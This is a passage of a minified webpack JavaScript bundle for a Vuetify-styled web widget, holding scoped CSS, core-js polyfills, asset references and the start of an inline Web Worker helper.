.theme--light.v-application{background:transparent}",""])},6219:function(t,a,r){var e=r("4c51");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("70e0d551",e,!0,{sourceMap:!1,shadowMode:!1})},"626a":function(t,a,r){var e=r("2d95");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},"62a0":function(t,a){var r=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+e).toString(36))}},6314:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-dialog{border-radius:4px;margin:24px;overflow-y:auto;pointer-events:auto;transition:.3s cubic-bezier(.25,.8,.25,1);width:100%;z-index:inherit;box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12)}#wacg-wrapper .v-dialog:not(.v-dialog--fullscreen){max-height:90%}#wacg-wrapper .v-dialog>*{width:100%}#wacg-wrapper .v-dialog>.v-card>.v-card__title{font-size:1.25rem;font-weight:500;letter-spacing:.0125em;padding:16px 24px 10px}#wacg-wrapper .v-dialog>.v-card>.v-card__text{padding:0 24px 20px}#wacg-wrapper .v-dialog__content{align-items:center;display:flex;height:100%;justify-content:center;left:0;pointer-events:none;position:fixed;top:0;transition:.2s cubic-bezier(.25,.8,.25,1),z-index 1ms;width:100%;z-index:6;outline:none}#wacg-wrapper .v-dialog__activator,#wacg-wrapper .v-dialog__activator *{cursor:pointer}#wacg-wrapper .v-dialog__container{display:inline}#wacg-wrapper .v-dialog--animated{animation-duration:.15s;animation-name:animate-dialog;animation-timing-function:cubic-bezier(.25,.8,.25,1)}#wacg-wrapper .v-dialog--fullscreen{border-radius:0;margin:0;height:100%;position:fixed;overflow-y:auto;top:0;left:0}#wacg-wrapper .v-dialog--fullscreen>.v-card{min-height:100%;min-width:100%;margin:0!important;padding:0!important}#wacg-wrapper .v-dialog--scrollable,#wacg-wrapper .v-dialog--scrollable>form{display:flex}#wacg-wrapper .v-dialog--scrollable>.v-card,#wacg-wrapper .v-dialog--scrollable>form>.v-card{display:flex;flex:1 1 100%;flex-direction:column;max-height:100%;max-width:100%}#wacg-wrapper .v-dialog--scrollable>.v-card>.v-card__actions,#wacg-wrapper .v-dialog--scrollable>.v-card>.v-card__title,#wacg-wrapper .v-dialog--scrollable>form>.v-card>.v-card__actions,#wacg-wrapper .v-dialog--scrollable>form>.v-card>.v-card__title{flex:0 0 auto}#wacg-wrapper .v-dialog--scrollable>.v-card>.v-card__text,#wacg-wrapper .v-dialog--scrollable>form>.v-card>.v-card__text{backface-visibility:hidden;flex:1 1 auto;overflow-y:auto}@keyframes animate-dialog{0%{transform:scale(1)}50%{transform:scale(1.03)}to{transform:scale(1)}}",""])},"633b":function(t,a,r){t.exports=r.p+"img/icomoon.611a32cd.svg"},"63b6":function(t,a,r){var e=r("e53d"),i=r("584a"),n=r("d864"),p=r("35e8"),o=r("07e3"),c="prototype",l=function(t,a,r){var s,g,m,d=t&l.F,u=t&l.G,f=t&l.S,w=t&l.P,v=t&l.B,h=t&l.W,x=u?i:i[a]||(i[a]={}),b=x[c],y=u?e:f?e[a]:(e[a]||{})[c];for(s in u&&(r=a),r)g=!d&&y&&void 0!==y[s],g&&o(x,s)||(m=g?y[s]:r[s],x[s]=u&&"function"!=typeof y[s]?r[s]:v&&g?n(m,e):h&&y[s]==m?function(t){var a=function(a,r,e){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(a);case 2:return new t(a,r)}return new t(a,r,e)}return t.apply(this,arguments)};return a[c]=t[c],a}(m):w&&"function"==typeof m?n(Function.call,m):m,w&&((x.virtual||(x.virtual={}))[s]=m,t&l.R&&b&&!b[s]&&p(b,s,m)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},"640d":function(t,a,r){"use strict";r("b9db")},6544:function(t,a){t.exports=function(t,a){var r="function"===typeof t.exports?t.exports.extendOptions:t.options;for(var e in"function"===typeof t.exports&&(r.components=t.exports.options.components),r.components=r.components||{},a)r.components[e]=r.components[e]||a[e]}},"665d":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-responsive{position:relative;overflow:hidden;flex:1 0 auto;max-width:100%;display:flex}#wacg-wrapper .v-responsive__content{flex:1 0 0px;max-width:100%}#wacg-wrapper .v-responsive__sizer{transition:padding-bottom .2s cubic-bezier(.25,.8,.5,1);flex:0 0 0px}",""])},6718:function(t,a,r){var e=r("e53d"),i=r("584a"),n=r("b8e3"),p=r("ccb9"),o=r("d9f6").f;t.exports=function(t){var a=i.Symbol||(i.Symbol=n?{}:e.Symbol||{});"_"==t.charAt(0)||t in a||o(a,t,{value:p.f(t)})}},6762:function(t,a,r){"use strict";var e=r("5ca1"),i=r("c366")(!0);e(e.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r("9c6c")("includes")},"67ab":function(t,a,r){var e=r("ca5a")("meta"),i=r("d3f4"),n=r("69a8"),p=r("86cc").f,o=0,c=Object.isExtensible||function(){return!0},l=!r("79e5")((function(){return c(Object.preventExtensions({}))})),s=function(t){p(t,e,{value:{i:"O"+ ++o,w:{}}})},g=function(t,a){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!n(t,e)){if(!c(t))return"F";if(!a)return"E";s(t)}return t[e].i},m=function(t,a){if(!n(t,e)){if(!c(t))return!0;if(!a)return!1;s(t)}return t[e].w},d=function(t){return l&&u.NEED&&c(t)&&!n(t,e)&&s(t),t},u=t.exports={KEY:e,NEED:!1,fastKey:g,getWeak:m,onFreeze:d}},"67bb":function(t,a,r){t.exports=r("f921")},6821:function(t,a,r){var e=r("626a"),i=r("be13");t.exports=function(t){return e(i(t))}},"68dd":function(t,a,r){var e=r("9185");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("2de8bb44",e,!0,{sourceMap:!1,shadowMode:!1})},"69a8":function(t,a){var r={}.hasOwnProperty;t.exports=function(t,a){return r.call(t,a)}},"69b7":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .container.grow-shrink-0{flex-grow:0;flex-shrink:0}#wacg-wrapper .container.fill-height{align-items:center;display:flex}#wacg-wrapper .container.fill-height>.layout{height:100%;flex:1 1 auto}#wacg-wrapper .container.fill-height>.layout.grow-shrink-0{flex-grow:0;flex-shrink:0}#wacg-wrapper .container.grid-list-xs .layout .flex{padding:1px}#wacg-wrapper .container.grid-list-xs .layout:only-child{margin:-1px}#wacg-wrapper .container.grid-list-xs .layout:not(:only-child){margin:auto -1px}#wacg-wrapper .container.grid-list-xs :not(:only-child) .layout:first-child{margin-top:-1px}#wacg-wrapper .container.grid-list-xs :not(:only-child) .layout:last-child{margin-bottom:-1px}#wacg-wrapper .container.grid-list-sm .layout .flex{padding:2px}#wacg-wrapper .container.grid-list-sm .layout:only-child{margin:-2px}#wacg-wrapper .container.grid-list-sm .layout:not(:only-child){margin:auto -2px}#wacg-wrapper .container.grid-list-sm :not(:only-child) .layout:first-child{margin-top:-2px}#wacg-wrapper .container.grid-list-sm :not(:only-child) .layout:last-child{margin-bottom:-2px}#wacg-wrapper .container.grid-list-md .layout .flex{padding:4px}#wacg-wrapper .container.grid-list-md .layout:only-child{margin:-4px}#wacg-wrapper .container.grid-list-md .layout:not(:only-child){margin:auto -4px}#wacg-wrapper .container.grid-list-md :not(:only-child) .layout:first-child{margin-top:-4px}#wacg-wrapper .container.grid-list-md :not(:only-child) .layout:last-child{margin-bottom:-4px}#wacg-wrapper .container.grid-list-lg .layout .flex{padding:8px}#wacg-wrapper .container.grid-list-lg .layout:only-child{margin:-8px}#wacg-wrapper .container.grid-list-lg .layout:not(:only-child){margin:auto -8px}#wacg-wrapper .container.grid-list-lg :not(:only-child) .layout:first-child{margin-top:-8px}#wacg-wrapper .container.grid-list-lg :not(:only-child) .layout:last-child{margin-bottom:-8px}#wacg-wrapper .container.grid-list-xl .layout .flex{padding:12px}#wacg-wrapper .container.grid-list-xl .layout:only-child{margin:-12px}#wacg-wrapper .container.grid-list-xl .layout:not(:only-child){margin:auto -12px}#wacg-wrapper .container.grid-list-xl :not(:only-child) .layout:first-child{margin-top:-12px}#wacg-wrapper .container.grid-list-xl :not(:only-child) .layout:last-child{margin-bottom:-12px}#wacg-wrapper .layout{display:flex;flex:1 1 auto;flex-wrap:nowrap;min-width:0}#wacg-wrapper .layout.reverse{flex-direction:row-reverse}#wacg-wrapper .layout.column{flex-direction:column}#wacg-wrapper .layout.column.reverse{flex-direction:column-reverse}#wacg-wrapper .layout.column>.flex{max-width:100%}#wacg-wrapper .layout.wrap{flex-wrap:wrap}#wacg-wrapper .layout.grow-shrink-0{flex-grow:0;flex-shrink:0}@media (min-width:0){#wacg-wrapper .flex.xs12{flex-basis:100%;flex-grow:0;max-width:100%}#wacg-wrapper .flex.order-xs12{order:12}#wacg-wrapper .flex.xs11{flex-basis:91.6666666667%;flex-grow:0;max-width:91.6666666667%}#wacg-wrapper .flex.order-xs11{order:11}#wacg-wrapper .flex.xs10{flex-basis:83.3333333333%;flex-grow:0;max-width:83.3333333333%}#wacg-wrapper .flex.order-xs10{order:10}#wacg-wrapper .flex.xs9{flex-basis:75%;flex-grow:0;max-width:75%}#wacg-wrapper .flex.order-xs9{order:9}#wacg-wrapper .flex.xs8{flex-basis:66.6666666667%;flex-grow:0;max-width:66.6666666667%}#wacg-wrapper .flex.order-xs8{order:8}#wacg-wrapper .flex.xs7{flex-basis:58.3333333333%;flex-grow:0;max-width:58.3333333333%}#wacg-wrapper .flex.order-xs7{order:7}#wacg-wrapper .flex.xs6{flex-basis:50%;flex-grow:0;max-width:50%}#wacg-wrapper .flex.order-xs6{order:6}#wacg-wrapper .flex.xs5{flex-basis:41.6666666667%;flex-grow:0;max-width:41.6666666667%}#wacg-wrapper .flex.order-xs5{order:5}#wacg-wrapper .flex.xs4{flex-basis:33.3333333333%;flex-grow:0;max-width:33.3333333333%}#wacg-wrapper .flex.order-xs4{order:4}#wacg-wrapper .flex.xs3{flex-basis:25%;flex-grow:0;max-width:25%}#wacg-wrapper .flex.order-xs3{order:3}#wacg-wrapper .flex.xs2{flex-basis:16.6666666667%;flex-grow:0;max-width:16.6666666667%}#wacg-wrapper .flex.order-xs2{order:2}#wacg-wrapper .flex.xs1{flex-basis:8.3333333333%;flex-grow:0;max-width:8.3333333333%}#wacg-wrapper .flex.order-xs1{order:1}#wacg-wrapper .flex.offset-xs12{margin-left:100%}#wacg-wrapper .flex.offset-xs11{margin-left:91.6666666667%}#wacg-wrapper .flex.offset-xs10{margin-left:83.3333333333%}#wacg-wrapper .flex.offset-xs9{margin-left:75%}#wacg-wrapper .flex.offset-xs8{margin-left:66.6666666667%}#wacg-wrapper .flex.offset-xs7{margin-left:58.3333333333%}#wacg-wrapper .flex.offset-xs6{margin-left:50%}#wacg-wrapper .flex.offset-xs5{margin-left:41.6666666667%}#wacg-wrapper .flex.offset-xs4{margin-left:33.3333333333%}#wacg-wrapper .flex.offset-xs3{margin-left:25%}#wacg-wrapper .flex.offset-xs2{margin-left:16.6666666667%}#wacg-wrapper .flex.offset-xs1{margin-left:8.3333333333%}#wacg-wrapper .flex.offset-xs0{margin-left:0}}@media (min-width:600px){#wacg-wrapper .flex.sm12{flex-basis:100%;flex-grow:0;max-width:100%}#wacg-wrapper .flex.order-sm12{order:12}#wacg-wrapper .flex.sm11{flex-basis:91.6666666667%;flex-grow:0;max-width:91.6666666667%}#wacg-wrapper .flex.order-sm11{order:11}#wacg-wrapper .flex.sm10{flex-basis:83.3333333333%;flex-grow:0;max-width:83.3333333333%}#wacg-wrapper .flex.order-sm10{order:10}#wacg-wrapper .flex.sm9{flex-basis:75%;flex-grow:0;max-width:75%}#wacg-wrapper .flex.order-sm9{order:9}#wacg-wrapper .flex.sm8{flex-basis:66.6666666667%;flex-grow:0;max-width:66.6666666667%}#wacg-wrapper .flex.order-sm8{order:8}#wacg-wrapper .flex.sm7{flex-basis:58.3333333333%;flex-grow:0;max-width:58.3333333333%}#wacg-wrapper .flex.order-sm7{order:7}#wacg-wrapper .flex.sm6{flex-basis:50%;flex-grow:0;max-width:50%}#wacg-wrapper .flex.order-sm6{order:6}#wacg-wrapper .flex.sm5{flex-basis:41.6666666667%;flex-grow:0;max-width:41.6666666667%}#wacg-wrapper .flex.order-sm5{order:5}#wacg-wrapper .flex.sm4{flex-basis:33.3333333333%;flex-grow:0;max-width:33.3333333333%}#wacg-wrapper .flex.order-sm4{order:4}#wacg-wrapper .flex.sm3{flex-basis:25%;flex-grow:0;max-width:25%}#wacg-wrapper .flex.order-sm3{order:3}#wacg-wrapper .flex.sm2{flex-basis:16.6666666667%;flex-grow:0;max-width:16.6666666667%}#wacg-wrapper .flex.order-sm2{order:2}#wacg-wrapper .flex.sm1{flex-basis:8.3333333333%;flex-grow:0;max-width:8.3333333333%}#wacg-wrapper .flex.order-sm1{order:1}#wacg-wrapper .flex.offset-sm12{margin-left:100%}#wacg-wrapper .flex.offset-sm11{margin-left:91.6666666667%}#wacg-wrapper .flex.offset-sm10{margin-left:83.3333333333%}#wacg-wrapper .flex.offset-sm9{margin-left:75%}#wacg-wrapper .flex.offset-sm8{margin-left:66.6666666667%}#wacg-wrapper .flex.offset-sm7{margin-left:58.3333333333%}#wacg-wrapper .flex.offset-sm6{margin-left:50%}#wacg-wrapper .flex.offset-sm5{margin-left:41.6666666667%}#wacg-wrapper .flex.offset-sm4{margin-left:33.3333333333%}#wacg-wrapper .flex.offset-sm3{margin-left:25%}#wacg-wrapper .flex.offset-sm2{margin-left:16.6666666667%}#wacg-wrapper .flex.offset-sm1{margin-left:8.3333333333%}#wacg-wrapper .flex.offset-sm0{margin-left:0}}@media (min-width:960px){#wacg-wrapper .flex.md12{flex-basis:100%;flex-grow:0;max-width:100%}#wacg-wrapper .flex.order-md12{order:12}#wacg-wrapper .flex.md11{flex-basis:91.6666666667%;flex-grow:0;max-width:91.6666666667%}#wacg-wrapper .flex.order-md11{order:11}#wacg-wrapper .flex.md10{flex-basis:83.3333333333%;flex-grow:0;max-width:83.3333333333%}#wacg-wrapper .flex.order-md10{order:10}#wacg-wrapper .flex.md9{flex-basis:75%;flex-grow:0;max-width:75%}#wacg-wrapper .flex.order-md9{order:9}#wacg-wrapper .flex.md8{flex-basis:66.6666666667%;flex-grow:0;max-width:66.6666666667%}#wacg-wrapper .flex.order-md8{order:8}#wacg-wrapper .flex.md7{flex-basis:58.3333333333%;flex-grow:0;max-width:58.3333333333%}#wacg-wrapper .flex.order-md7{order:7}#wacg-wrapper .flex.md6{flex-basis:50%;flex-grow:0;max-width:50%}#wacg-wrapper .flex.order-md6{order:6}#wacg-wrapper .flex.md5{flex-basis:41.6666666667%;flex-grow:0;max-width:41.6666666667%}#wacg-wrapper .flex.order-md5{order:5}#wacg-wrapper .flex.md4{flex-basis:33.3333333333%;flex-grow:0;max-width:33.3333333333%}#wacg-wrapper .flex.order-md4{order:4}#wacg-wrapper .flex.md3{flex-basis:25%;flex-grow:0;max-width:25%}#wacg-wrapper .flex.order-md3{order:3}#wacg-wrapper .flex.md2{flex-basis:16.6666666667%;flex-grow:0;max-width:16.6666666667%}#wacg-wrapper .flex.order-md2{order:2}#wacg-wrapper .flex.md1{flex-basis:8.3333333333%;flex-grow:0;max-width:8.3333333333%}#wacg-wrapper .flex.order-md1{order:1}#wacg-wrapper .flex.offset-md12{margin-left:100%}#wacg-wrapper .flex.offset-md11{margin-left:91.6666666667%}#wacg-wrapper .flex.offset-md10{margin-left:83.3333333333%}#wacg-wrapper .flex.offset-md9{margin-left:75%}#wacg-wrapper .flex.offset-md8{margin-left:66.6666666667%}#wacg-wrapper .flex.offset-md7{margin-left:58.3333333333%}#wacg-wrapper .flex.offset-md6{margin-left:50%}#wacg-wrapper .flex.offset-md5{margin-left:41.6666666667%}#wacg-wrapper .flex.offset-md4{margin-left:33.3333333333%}#wacg-wrapper .flex.offset-md3{margin-left:25%}#wacg-wrapper .flex.offset-md2{margin-left:16.6666666667%}#wacg-wrapper .flex.offset-md1{margin-left:8.3333333333%}#wacg-wrapper .flex.offset-md0{margin-left:0}}@media (min-width:1264px){#wacg-wrapper .flex.lg12{flex-basis:100%;flex-grow:0;max-width:100%}#wacg-wrapper .flex.order-lg12{order:12}#wacg-wrapper .flex.lg11{flex-basis:91.6666666667%;flex-grow:0;max-width:91.6666666667%}#wacg-wrapper .flex.order-lg11{order:11}#wacg-wrapper .flex.lg10{flex-basis:83.3333333333%;flex-grow:0;max-width:83.3333333333%}#wacg-wrapper .flex.order-lg10{order:10}#wacg-wrapper .flex.lg9{flex-basis:75%;flex-grow:0;max-width:75%}#wacg-wrapper .flex.order-lg9{order:9}#wacg-wrapper .flex.lg8{flex-basis:66.6666666667%;flex-grow:0;max-width:66.6666666667%}#wacg-wrapper .flex.order-lg8{order:8}#wacg-wrapper .flex.lg7{flex-basis:58.3333333333%;flex-grow:0;max-width:58.3333333333%}#wacg-wrapper .flex.order-lg7{order:7}#wacg-wrapper .flex.lg6{flex-basis:50%;flex-grow:0;max-width:50%}#wacg-wrapper .flex.order-lg6{order:6}#wacg-wrapper .flex.lg5{flex-basis:41.6666666667%;flex-grow:0;max-width:41.6666666667%}#wacg-wrapper .flex.order-lg5{order:5}#wacg-wrapper .flex.lg4{flex-basis:33.3333333333%;flex-grow:0;max-width:33.3333333333%}#wacg-wrapper .flex.order-lg4{order:4}#wacg-wrapper .flex.lg3{flex-basis:25%;flex-grow:0;max-width:25%}#wacg-wrapper .flex.order-lg3{order:3}#wacg-wrapper .flex.lg2{flex-basis:16.6666666667%;flex-grow:0;max-width:16.6666666667%}#wacg-wrapper .flex.order-lg2{order:2}#wacg-wrapper .flex.lg1{flex-basis:8.3333333333%;flex-grow:0;max-width:8.3333333333%}#wacg-wrapper .flex.order-lg1{order:1}#wacg-wrapper .flex.offset-lg12{margin-left:100%}#wacg-wrapper .flex.offset-lg11{margin-left:91.6666666667%}#wacg-wrapper .flex.offset-lg10{margin-left:83.3333333333%}#wacg-wrapper .flex.offset-lg9{margin-left:75%}#wacg-wrapper .flex.offset-lg8{margin-left:66.6666666667%}#wacg-wrapper .flex.offset-lg7{margin-left:58.3333333333%}#wacg-wrapper .flex.offset-lg6{margin-left:50%}#wacg-wrapper .flex.offset-lg5{margin-left:41.6666666667%}#wacg-wrapper .flex.offset-lg4{margin-left:33.3333333333%}#wacg-wrapper .flex.offset-lg3{margin-left:25%}#wacg-wrapper .flex.offset-lg2{margin-left:16.6666666667%}#wacg-wrapper .flex.offset-lg1{margin-left:8.3333333333%}#wacg-wrapper .flex.offset-lg0{margin-left:0}}@media (min-width:1904px){#wacg-wrapper .flex.xl12{flex-basis:100%;flex-grow:0;max-width:100%}#wacg-wrapper .flex.order-xl12{order:12}#wacg-wrapper .flex.xl11{flex-basis:91.6666666667%;flex-grow:0;max-width:91.6666666667%}#wacg-wrapper .flex.order-xl11{order:11}#wacg-wrapper .flex.xl10{flex-basis:83.3333333333%;flex-grow:0;max-width:83.3333333333%}#wacg-wrapper .flex.order-xl10{order:10}#wacg-wrapper .flex.xl9{flex-basis:75%;flex-grow:0;max-width:75%}#wacg-wrapper .flex.order-xl9{order:9}#wacg-wrapper .flex.xl8{flex-basis:66.6666666667%;flex-grow:0;max-width:66.6666666667%}#wacg-wrapper .flex.order-xl8{order:8}#wacg-wrapper .flex.xl7{flex-basis:58.3333333333%;flex-grow:0;max-width:58.3333333333%}#wacg-wrapper .flex.order-xl7{order:7}#wacg-wrapper .flex.xl6{flex-basis:50%;flex-grow:0;max-width:50%}#wacg-wrapper .flex.order-xl6{order:6}#wacg-wrapper .flex.xl5{flex-basis:41.6666666667%;flex-grow:0;max-width:41.6666666667%}#wacg-wrapper .flex.order-xl5{order:5}#wacg-wrapper .flex.xl4{flex-basis:33.3333333333%;flex-grow:0;max-width:33.3333333333%}#wacg-wrapper .flex.order-xl4{order:4}#wacg-wrapper .flex.xl3{flex-basis:25%;flex-grow:0;max-width:25%}#wacg-wrapper .flex.order-xl3{order:3}#wacg-wrapper .flex.xl2{flex-basis:16.6666666667%;flex-grow:0;max-width:16.6666666667%}#wacg-wrapper .flex.order-xl2{order:2}#wacg-wrapper .flex.xl1{flex-basis:8.3333333333%;flex-grow:0;max-width:8.3333333333%}#wacg-wrapper .flex.order-xl1{order:1}#wacg-wrapper .flex.offset-xl12{margin-left:100%}#wacg-wrapper .flex.offset-xl11{margin-left:91.6666666667%}#wacg-wrapper .flex.offset-xl10{margin-left:83.3333333333%}#wacg-wrapper .flex.offset-xl9{margin-left:75%}#wacg-wrapper .flex.offset-xl8{margin-left:66.6666666667%}#wacg-wrapper .flex.offset-xl7{margin-left:58.3333333333%}#wacg-wrapper .flex.offset-xl6{margin-left:50%}#wacg-wrapper .flex.offset-xl5{margin-left:41.6666666667%}#wacg-wrapper .flex.offset-xl4{margin-left:33.3333333333%}#wacg-wrapper .flex.offset-xl3{margin-left:25%}#wacg-wrapper .flex.offset-xl2{margin-left:16.6666666667%}#wacg-wrapper .flex.offset-xl1{margin-left:8.3333333333%}#wacg-wrapper .flex.offset-xl0{margin-left:0}}#wacg-wrapper .child-flex>*,#wacg-wrapper .flex{flex:1 1 auto;max-width:100%}#wacg-wrapper .child-flex>.grow-shrink-0,#wacg-wrapper .flex.grow-shrink-0{flex-grow:0;flex-shrink:0}#wacg-wrapper .grow,#wacg-wrapper .spacer{flex-grow:1!important}#wacg-wrapper .grow{flex-shrink:0!important}#wacg-wrapper .shrink{flex-grow:0!important;flex-shrink:1!important}#wacg-wrapper .fill-height{height:100%}",""])},"69d3":function(t,a,r){r("6718")("asyncIterator")},"6a99":function(t,a,r){var e=r("d3f4");t.exports=function(t,a){if(!e(t))return t;var r,i;if(a&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!e(i=r.call(t)))return i;if(!a&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"6abf":function(t,a,r){var e=r("e6f3"),i=r("1691").concat("length","prototype");a.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},"6ac9":function(t,a,r){"use strict";r("dd68")},"6b4c":function(t,a){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},"6b54":function(t,a,r){"use strict";r("3846");var e=r("cb7c"),i=r("0bfb"),n=r("9e1e"),p="toString",o=/./[p],c=function(t){r("2aba")(RegExp.prototype,p,t,!0)};r("79e5")((function(){return"/a/b"!=o.call({source:"a",flags:"b"})}))?c((function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!n&&t instanceof RegExp?i.call(t):void 0)})):o.name!=p&&c((function(){return o.call(this)}))},"6ba0":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-snack{align-items:center;color:#fff;display:flex;font-size:14px;left:8px;pointer-events:none;position:fixed;right:8px;text-align:left;transition-duration:.15s;transition-timing-function:cubic-bezier(0,0,.2,1);z-index:1000}#wacg-wrapper .v-snack--absolute{position:absolute}#wacg-wrapper .v-snack--top{top:8px}#wacg-wrapper .v-snack--bottom{bottom:8px}#wacg-wrapper .v-snack__wrapper{align-items:center;background-color:#323232;border-radius:4px;display:flex;margin:0 auto;pointer-events:auto;transition:inherit;transition-property:opacity,transform;min-width:100%;box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-snack__content{align-items:center;display:flex;min-height:48px;justify-content:space-between;overflow:hidden;padding:8px 16px;width:100%}#wacg-wrapper .v-snack__content .v-btn.v-btn{color:#fff;flex:0 0 auto;height:auto;margin:0 -8px 0 24px;min-width:auto;padding:8px;width:auto}#wacg-wrapper .v-snack__content .v-btn.v-btn__content{margin:-2px}#wacg-wrapper .v-application--is-rtl .v-snack__content .v-btn.v-btn{margin:0 24px 0 -8px}#wacg-wrapper .v-snack__content .v-btn.v-btn:before{display:none}#wacg-wrapper .v-snack--multi-line .v-snack__content{height:auto;min-height:68px}#wacg-wrapper .v-snack--vertical .v-snack__content{align-items:stretch;flex-direction:column;height:auto;padding:16px 16px 8px}#wacg-wrapper .v-snack--vertical .v-snack__content .v-btn.v-btn{align-self:flex-end;justify-self:flex-end;margin-left:0;margin-top:18px}#wacg-wrapper .v-snack--vertical .v-snack__content .v-btn__content{flex:0 0 auto;margin:0}@media only screen and (min-width:600px){#wacg-wrapper .v-snack__wrapper{min-width:344px;max-width:672px}#wacg-wrapper .v-snack--left .v-snack__wrapper{margin-left:0}#wacg-wrapper .v-snack--right .v-snack__wrapper{margin-right:0}#wacg-wrapper .v-snack__content .v-btn:first-of-type{margin-left:42px}#wacg-wrapper .v-application--is-rtl .v-snack__content .v-btn:first-of-type{margin-left:0;margin-right:42px}}#wacg-wrapper .v-snack-transition-enter .v-snack__wrapper{transform:scale(.8)}#wacg-wrapper .v-snack-transition-enter .v-snack__wrapper,#wacg-wrapper .v-snack-transition-leave-to .v-snack__wrapper{opacity:0}",""])},"6ba7":function(t,a,r){var e=r("b041");a=t.exports=r("2350")(!1),a.push([t.i,"@font-face{font-family:icomoon;src:url("+e(r("b00e"))+");src:url("+e(r("b00e"))+'#iefix) format("embedded-opentype"),url('+e(r("529a"))+') format("truetype"),url('+e(r("442d"))+') format("woff"),url('+e(r("71b5"))+'#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}#wacg-wrapper [class*=" icon-"],#wacg-wrapper [class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#wacg-wrapper .icon-check-mark:before{content:"\\E900"}',""])},"6c1c":function(t,a,r){r("c367");for(var e=r("e53d"),i=r("35e8"),n=r("481b"),p=r("5168")("toStringTag"),o="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),c=0;c<o.length;c++){var l=o[c],s=e[l],g=s&&s.prototype;g&&!g[p]&&i(g,p,l),n[l]=n.Array}},"6ece":function(t,a,r){var e=r("5662");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("7ad6350e",e,!0,{sourceMap:!1,shadowMode:!1})},"71b5":function(t,a,r){t.exports=r.p+"img/icomoon.0c439fe5.svg"},"71c1":function(t,a,r){var e=r("3a38"),i=r("25eb");t.exports=function(t){return function(a,r){var n,p,o=String(i(a)),c=e(r),l=o.length;return c<0||c>=l?t?"":void 0:(n=o.charCodeAt(c),n<55296||n>56319||c+1===l||(p=o.charCodeAt(c+1))<56320||p>57343?t?o.charAt(c):n:t?o.slice(c,c+2):p-56320+(n-55296<<10)+65536)}}},7333:function(t,a,r){"use strict";var e=r("9e1e"),i=r("0d58"),n=r("2621"),p=r("52a7"),o=r("4bf8"),c=r("626a"),l=Object.assign;t.exports=!l||r("79e5")((function(){var t={},a={},r=Symbol(),e="abcdefghijklmnopqrst";return t[r]=7,e.split("").forEach((function(t){a[t]=t})),7!=l({},t)[r]||Object.keys(l({},a)).join("")!=e}))?function(t,a){var r=o(t),l=arguments.length,s=1,g=n.f,m=p.f;while(l>s){var d,u=c(arguments[s++]),f=g?i(u).concat(g(u)):i(u),w=f.length,v=0;while(w>v)d=f[v++],e&&!m.call(u,d)||(r[d]=u[d])}return r}:l},"73da":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .widget-icon{width:20px;height:20px;margin:0 7px}",""])},7435:function(t,a,r){var e=r("4900");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("9d84e11c",e,!0,{sourceMap:!1,shadowMode:!1})},7514:function(t,a,r){"use strict";var e=r("5ca1"),i=r("0a49")(5),n="find",p=!0;n in[]&&Array(1)[n]((function(){p=!1})),e(e.P+e.F*p,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r("9c6c")(n)},"765d":function(t,a,r){r("6718")("observable")},7726:function(t,a){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},7733:function(t,a,r){t.exports=r.p+"fonts/icomoon.6d61e8b1.eot"},"774e":function(t,a,r){t.exports=r("d2d5")},"77f1":function(t,a,r){var e=r("4588"),i=Math.max,n=Math.min;t.exports=function(t,a){return t=e(t),t<0?i(t+a,0):n(t,a)}},"78fe":function(t,a,r){(function(a){var r=!!(a===a.window&&a.URL&&a.Blob&&a.Worker);function e(t,e){var i,n=this;if(e=e||{},r)return i=t.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1],new a.Worker(a.URL.createObjectURL(new a.Blob([i],{type:"text/javascript"})));function 